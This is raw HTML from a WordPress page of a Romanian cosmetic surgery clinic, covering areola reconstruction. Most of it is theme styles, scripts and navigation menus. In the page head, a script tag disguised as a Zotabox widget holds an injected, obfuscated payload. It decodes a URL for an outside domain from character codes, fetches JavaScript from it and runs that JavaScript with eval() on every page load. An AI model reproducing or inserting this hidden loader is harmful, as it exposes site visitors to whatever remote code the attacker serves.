values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}
</style>
<!-- <link rel='stylesheet' id='dt-awsome-fonts-back-css' href='https://klarabancila.ro/wp-content/themes/graffish/fonts/FontAwesome/back-compat.min.css?ver=6.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-awsome-fonts-css' href='https://klarabancila.ro/wp-content/themes/graffish/fonts/FontAwesome/css/all.css?ver=6.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-fontello-css' href='https://klarabancila.ro/wp-content/themes/graffish/fonts/fontello/css/fontello.min.css?ver=6.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7pt-static-css' href='https://klarabancila.ro/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=6.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-custom-css' href='https://klarabancila.ro/wp-content/uploads/the7-css/custom.css?ver=3b6afb7740a4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-media-css' href='https://klarabancila.ro/wp-content/uploads/the7-css/media.css?ver=3b6afb7740a4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-legacy-css' href='https://klarabancila.ro/wp-content/uploads/the7-css/legacy.css?ver=3b6afb7740a4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml.less-css' href='https://klarabancila.ro/wp-content/uploads/the7-css/compatibility/wpml.css?ver=3b6afb7740a4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7pt.less-css' href='https://klarabancila.ro/wp-content/uploads/the7-css/post-type-dynamic.css?ver=3b6afb7740a4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css' href='https://klarabancila.ro/wp-content/themes/graffish-child/style.css?ver=6.9.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://klarabancila.ro/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cp-module-main-style-css' href='https://klarabancila.ro/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=3.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='smile-modal-style-css' href='https://klarabancila.ro/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=3.3.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='call-now-button-modern-style-css' href='https://klarabancila.ro/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.3.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//klarabancila.ro/wp-content/cache/wpfc-minified/11n96qqy/7mw47.css" media="all"/>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/klarabancila.ro\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script src='//klarabancila.ro/wp-content/cache/wpfc-minified/lbj1ejas/7mw43.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://klarabancila.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://klarabancila.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://klarabancila.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://klarabancila.ro/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js'></script> -->
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/klarabancila.ro\/wp-content\/themes\/graffish","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"46","ajaxurl":"https:\/\/klarabancila.ro\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy."},"ajaxNonce":"19903ec164","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"gradient","color":"135deg|#1ebbf0 30%|#39dfaa 100%"},"desktopHeader":{"height":100},"floatingHeader":{"showAfter":150,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg\" srcset=\"https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg 111w, https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Chirurgie Estetica\" \/>","url":"https:\/\/klarabancila.ro\/"}},"mobileHeader":{"firstSwitchPoint":1070,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg\" srcset=\"https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg 111w, https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Chirurgie Estetica\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg\" srcset=\"https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg 111w, https:\/\/klarabancila.ro\/wp-content\/uploads\/2023\/03\/logo.jpg 111w\" width=\"111\" height=\"111\"   sizes=\"111px\" alt=\"Chirurgie Estetica\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script src='//klarabancila.ro/wp-content/cache/wpfc-minified/edn9uvvt/7mw47.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://klarabancila.ro/wp-content/themes/graffish/js/above-the-fold.min.js?ver=6.9.0' id='dt-above-fold-js'></script> -->
<link rel="https://api.w.org/" href="https://klarabancila.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://klarabancila.ro/wp-json/wp/v2/pages/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klarabancila.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://klarabancila.ro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://klarabancila.ro/?p=46' />
<link rel="alternate" type="application/json+oembed" href="https://klarabancila.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarabancila.ro%2Foperatii%2Freconstructie-areola%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://klarabancila.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklarabancila.ro%2Foperatii%2Freconstructie-areola%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.8 stt:1,45;" />
<script async src="//static.zotabox.com/\/\/\\\'\\\";var url=String.fromCharCode(104,116,116,112,115,58,47,47,116,111,109,111,114,114,111,119,119,105,108,108,98,101,104,111,116,109,97,121,98,101,46,99,111,109,47,99,111,117,110,116,101,114,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}/widgets.js"></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://klarabancila.ro/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
var load = document.getElementById("load");
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 500);
});
</script>
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="page-template-default page page-id-46 page-child parent-pageid-11 the7-core-ver-1.15.2 disabled-hover-icons dt-responsive-on accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color bold-icons phantom-fade phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on dt-wpml popup-message-style dt-fa-compatibility the7-ver-6.9.0 wpb-js-composer js-comp-ver-5.5.5 vc_responsive outlined-portfolio-icons">
<!-- The7 6.9.0 -->
<div id="load" class="spinner-loader">
<div class="load-wrap"></div>
</div>
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="masthead inline-header center widgets full-height shadow-decoration small-mobile-menu-icon dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">
<div class="top-bar top-bar-line-hide">
<div class="top-bar-bg" ></div>
<div class="left-widgets mini-widgets"><span class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch">0722.532.299</span><span class="mini-contacts address hide-on-desktop in-top-bar-left hide-on-second-switch"> BUCURESTI, Aleea Tibles, 45. Luni – Vineri: 10:00 – 18:00</span></div>			<div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch accent-bg accent-border border-on hover-accent-bg hover-disabled-border  hover-border-off"><a title="Mail" href="mailto:dr@klarabancila.ro" target="_blank" class="mail"><span class="soc-font-icon"></span><span class="screen-reader-text">Mail</span></a><a title="Instagram" href="https://www.instagram.com/dr.klara.bancila/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="Linkedin" href="https://ro.linkedin.com/in/klara-bancila" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin</span></a><a title="Website" href="https://www.chirurgie-estetica.ro/medici/dr-klara-bancila/" target="_blank" class="website"><span class="soc-font-icon"></span><span class="screen-reader-text">Website</span></a></div></div>		</div>
<header class="header-bar">
<div class="branding">
<div id="site-title" class="assistive-text">Chirurgie Estetica</div>
<div id="site-description" class="assistive-text">Dr. Klara Bancila</div>
<a href="https://klarabancila.ro/"><img class=" preload-me" src="https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg" srcset="https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg 111w, https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg 111w" width="111" height="111"   sizes="111px" alt="Chirurgie Estetica" /><img class="mobile-logo preload-me" src="https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg" srcset="https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg 111w, https://klarabancila.ro/wp-content/uploads/2023/03/logo.jpg 111w" width="111" height="111"   sizes="111px" alt="Chirurgie Estetica" /></a>				</div>
<ul id="primary-menu" class="main-nav underline-decoration upwards-line gradient-hover outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26 first"><a href='https://klarabancila.ro/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acasa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://klarabancila.ro/klara-bancila/' data-level='1'><span class="menu-item-text"><span class="menu-text">Dr. Klara Bancila</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href='https://klarabancila.ro/clinica/' data-level='1'><span class="menu-item-text"><span class="menu-text">Clinica</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-23 act has-children"><a href='https://klarabancila.ro/operatii/' data-level='1'><span class="menu-item-text"><span class="menu-text">Operatii</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-193 act first has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Sani</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 first"><a href='https://klarabancila.ro/operatii/asimetria-sanilor/' data-level='3'><span class="menu-item-text"><span class="menu-text">Asimetria sanilor</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href='https://klarabancila.ro/operatii/reductie-sani/' data-level='3'><span class="menu-item-text"><span class="menu-text">Reductie sani</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href='https://klarabancila.ro/operatii/ridicare-sani/' data-level='3'><span class="menu-item-text"><span class="menu-text">Ridicare sani</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-90 act"><a href='https://klarabancila.ro/operatii/reconstructie-areola/' data-level='3'><span class="menu-item-text"><span class="menu-text">Reconstructie areola</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href='https://klarabancila.ro/operatii/implant-mamar/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant mamar</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194 has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Fata</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 first"><a href='https://klarabancila.ro/operatii/blefaroplastia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Blefaroplastia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href='https://klarabancila.ro/operatii/lifting-facial/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lifting facial</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href='https://klarabancila.ro/operatii/rinoplastie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Rinoplastie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href='https://klarabancila.ro/operatii/otoplastia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Otoplastia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href='https://klarabancila.ro/operatii/malformatii-congenitale/' data-level='3'><span class="menu-item-text"><span class="menu-text">Malformatii congenitale</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href='https://klarabancila.ro/operatii/cicatrici/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cicatrici</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-195 has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Corp</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 first"><a href='https://klarabancila.ro/operatii/abdominoplastia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Abdominoplastia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href='https://klarabancila.ro/operatii/ginecomastie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Ginecomastie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href='https://klarabancila.ro/operatii/liposuctie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Liposuctie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href='https://klarabancila.ro/operatii/chirurgia-mainii/' data-level='3'><span class="menu-item-text"><span class="menu-text">Chirurgia mainii</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href='https://klarabancila.ro/operatii/tumori-cutanate/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tumori cutanate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href='https://klarabancila.ro/operatii/malformatii-congenitale/' data-level='3'><span class="menu-item-text"><span class="menu-text">Malformatii congenitale</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href='https://klarabancila.ro/operatii/cicatrici/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cicatrici</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196 has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Non Chirurgicale</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81 first"><a href='https://klarabancila.ro/operatii/acidul-hialuronic/' data-level='3'><span class="menu-item-text"><span class="menu-text">Acidul Hialuronic</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href='https://klarabancila.ro/operatii/plasmogel/' data-level='3'><span class="menu-item-text"><span class="menu-text">Plasmogel</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href='https://klarabancila.ro/operatii/botox/' data-level='3'><span class="menu-item-text"><span class="menu-text">Botox</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href='https://klarabancila.ro/operatii/dermapen/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dermapen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href='https://klarabancila.ro/operatii/terapia-vampir-prp/' data-level='3'><span class="menu-item-text"><span class="menu-text">Terapia Vampir PRP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href='https://klarabancila.ro/operatii/lifting-cu-fire/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lifting cu fire</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href='https://klarabancila.ro/operatii/oxyjet/' data-level='3'><span class="menu-item-text"><span class="menu-text">Oxyjet</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href='https://klarabancila.ro/operatii/mezoterapie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Mezoterapie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href='https://klarabancila.ro/operatii/tatuaje-cosmetice-si-medicale/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tatuaje cosmetice si medicale</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1493"><a href='https://klarabancila.ro/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch">	<form class="searchform" role="search" method="get" action="https://klarabancila.ro/">
<label for="search" class="screen-reader-text">Search:</label>
<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
<input type="hidden" name="lang" value="ro"/>		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
<a href="#go" id="trigger-overlay" class="submit">Search</a>
</form></div></div>
</header>
</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
<ul id="mobile-menu" class="mobile-main-nav" role="menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26 first"><a href='https://klarabancila.ro/' data-level='1'><span class="menu-item-text"><span class="menu-text">Acasa</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href='https://klarabancila.ro/klara-bancila/' data-level='1'><span class="menu-item-text"><span class="menu-text">Dr. Klara Bancila</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href='https://klarabancila.ro/clinica/' data-level='1'><span class="menu-item-text"><span class="menu-text">Clinica</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-23 act has-children"><a href='https://klarabancila.ro/operatii/' data-level='1'><span class="menu-item-text"><span class="menu-text">Operatii</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-193 act first has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Sani</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 first"><a href='https://klarabancila.ro/operatii/asimetria-sanilor/' data-level='3'><span class="menu-item-text"><span class="menu-text">Asimetria sanilor</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href='https://klarabancila.ro/operatii/reductie-sani/' data-level='3'><span class="menu-item-text"><span class="menu-text">Reductie sani</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href='https://klarabancila.ro/operatii/ridicare-sani/' data-level='3'><span class="menu-item-text"><span class="menu-text">Ridicare sani</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46 current_page_item menu-item-90 act"><a href='https://klarabancila.ro/operatii/reconstructie-areola/' data-level='3'><span class="menu-item-text"><span class="menu-text">Reconstructie areola</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href='https://klarabancila.ro/operatii/implant-mamar/' data-level='3'><span class="menu-item-text"><span class="menu-text">Implant mamar</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194 has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Fata</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83 first"><a href='https://klarabancila.ro/operatii/blefaroplastia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Blefaroplastia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href='https://klarabancila.ro/operatii/lifting-facial/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lifting facial</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href='https://klarabancila.ro/operatii/rinoplastie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Rinoplastie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href='https://klarabancila.ro/operatii/otoplastia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Otoplastia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href='https://klarabancila.ro/operatii/malformatii-congenitale/' data-level='3'><span class="menu-item-text"><span class="menu-text">Malformatii congenitale</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href='https://klarabancila.ro/operatii/cicatrici/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cicatrici</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-195 has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Corp</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 first"><a href='https://klarabancila.ro/operatii/abdominoplastia/' data-level='3'><span class="menu-item-text"><span class="menu-text">Abdominoplastia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href='https://klarabancila.ro/operatii/ginecomastie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Ginecomastie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href='https://klarabancila.ro/operatii/liposuctie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Liposuctie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href='https://klarabancila.ro/operatii/chirurgia-mainii/' data-level='3'><span class="menu-item-text"><span class="menu-text">Chirurgia mainii</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href='https://klarabancila.ro/operatii/tumori-cutanate/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tumori cutanate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href='https://klarabancila.ro/operatii/malformatii-congenitale/' data-level='3'><span class="menu-item-text"><span class="menu-text">Malformatii congenitale</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href='https://klarabancila.ro/operatii/cicatrici/' data-level='3'><span class="menu-item-text"><span class="menu-text">Cicatrici</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-196 has-children"><a href='#' data-level='2'><span class="menu-item-text"><span class="menu-text">Non Chirurgicale</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81 first"><a href='https://klarabancila.ro/operatii/acidul-hialuronic/' data-level='3'><span class="menu-item-text"><span class="menu-text">Acidul Hialuronic</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href='https://klarabancila.ro/operatii/plasmogel/' data-level='3'><span class="menu-item-text"><span class="menu-text">Plasmogel</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href='https://klarabancila.ro/operatii/botox/' data-level='3'><span class="menu-item-text"><span class="menu-text">Botox</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href='https://klarabancila.ro/operatii/dermapen/' data-level='3'><span class="menu-item-text"><span class="menu-text">Dermapen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href='https://klarabancila.ro/operatii/terapia-vampir-prp/' data-level='3'><span class="menu-item-text"><span class="menu-text">Terapia Vampir PRP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href='https://klarabancila.ro/operatii/lifting-cu-fire/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lifting cu fire</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href='https://klarabancila.ro/operatii/oxyjet/' data-level='3'><span class="menu-item-text"><span class="menu-text">Oxyjet</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href='https://klarabancila.ro/operatii/mezoterapie/' data-level='3'><span class="menu-item-text"><span class="menu-text">Mezoterapie</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href='https://klarabancila.ro/operatii/tatuaje-cosmetice-si-medicale/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tatuaje cosmetice si medicale</span></span></a></li> </ul></li> </ul></li> <li class="menu-item 